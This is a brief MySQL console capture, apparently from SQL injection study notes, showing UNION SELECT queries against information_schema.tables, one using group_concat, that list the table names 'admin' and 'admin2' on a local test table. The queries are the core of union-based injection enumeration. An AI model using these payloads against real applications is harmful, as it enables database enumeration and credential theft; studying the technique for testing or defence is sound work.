 mysql> select * from admin where id = 0 union select table_name,2,3 from information_schema.tables where table_schema =
database();
+--------+------+----------+
| id     | user | password |
+--------+------+----------+
| admin  | 2    | 3        |
| admin2 | 2    | 3        |
+--------+------+----------+
2 rows in set (0.00 sec)
mysql> select * from admin where id = 0 union select group_concat(table_name),2,3 from information_schema.tables where t
able_schema = database();
+--------------+------+----------+
| id           | user | password |
+--------------+------+----------+
| admin,admin2 | 2    | 3        |
+--------------+------+----------+
1 row in set (0.00 sec)